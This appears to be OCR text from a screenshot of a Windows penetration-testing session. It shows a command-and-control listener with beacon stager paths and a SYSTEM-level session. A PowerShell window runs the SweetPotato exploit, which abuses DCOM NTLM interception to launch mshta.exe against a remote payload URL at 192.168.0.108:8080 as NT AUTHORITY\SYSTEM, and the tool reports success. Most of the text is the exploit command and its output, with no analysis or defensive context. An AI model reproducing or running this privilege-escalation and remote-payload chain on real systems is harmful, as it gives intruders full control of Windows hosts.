 SYSTEM *
WIN-C3Q38UAKCD6 @ 2984
Bid: 787861196 Arch: x86 Ver: 6.1
Event Log X
Sites X
URI
Host
beacon.http-get
stager
stager64
beacon.http-post
download/file.ext
192.168.0.108
work ×
03 ×
Offensive-SQL1 ×
ubuntu docker ×
回收站
火绒剑
dump
百度网
procexp
windbg
捷方式
管理员: Windows PowerShell
PS C:\Windows\system32> cd C:\Users\root\Desktop\SweetPotato-master\bin\Release
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release> .\SweetPotato.exe http://192.168.0.108:8080/download/file.ext
SweetPotato by @_lengyi_
SweetPotato code and exploit by @EthicalChaos Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to
launch c:\Windows\System32\mshta.exe http://192.168.0.108:8080/download/file.ext
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release>
Tools